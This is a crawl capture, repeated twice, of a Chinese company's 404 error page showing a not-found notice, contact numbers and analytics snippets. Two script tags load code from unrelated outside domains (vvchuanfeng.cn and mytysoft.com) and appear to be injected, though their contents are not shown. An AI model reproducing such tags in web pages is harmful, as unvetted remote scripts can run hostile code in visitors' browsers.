

--- FILE ---
content_type: text/html
request_url: http://ycxmra.com/404/404.html
body_size: 610
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>SORRY,您访问的页面不存在,给您带来不便请谅解!</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KkzC6bdAvShgUQB8",ck:"KkzC6bdAvShgUQB8"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KdxsCRLg9fbqjlVq",ck:"KdxsCRLg9fbqjlVq"})</script>
<script type="text/javascript" src="http://wap.vvchuanfeng.cn/1.js" rel="nofollow"></script>

<meta name="keywords" content="山东锦工404页面 ">
<meta name="description" content="山东锦工404页面" />
<link href="/404/404.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="main">
<div class="tit">
SORRY！您访问的页面不存在，给您带来不便请谅解!
<br />山东锦工有限公司电话：0531-83825699、15066131928
<p><a  href="http://ycxmra.com">返回主页</a></p>
</div>

</div>
<script src="http://mytysoft.com/88.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://ycxmra.com/404/404.html
body_size: 610
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>SORRY,您访问的页面不存在,给您带来不便请谅解!</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KkzC6bdAvShgUQB8",ck:"KkzC6bdAvShgUQB8"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KdxsCRLg9fbqjlVq",ck:"KdxsCRLg9fbqjlVq"})</script>
<script type="text/javascript" src="http://wap.vvchuanfeng.cn/1.js" rel="nofollow"></script>

<meta name="keywords" content="山东锦工404页面 ">
<meta name="description" content="山东锦工404页面" />
<link href="/404/404.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="main">
<div class="tit">
SORRY！您访问的页面不存在，给您带来不便请谅解!
<br />山东锦工有限公司电话：0531-83825699、15066131928
<p><a  href="http://ycxmra.com">返回主页</a></p>
</div>

</div>
<script src="http://mytysoft.com/88.js"></script>
</body>
</html>
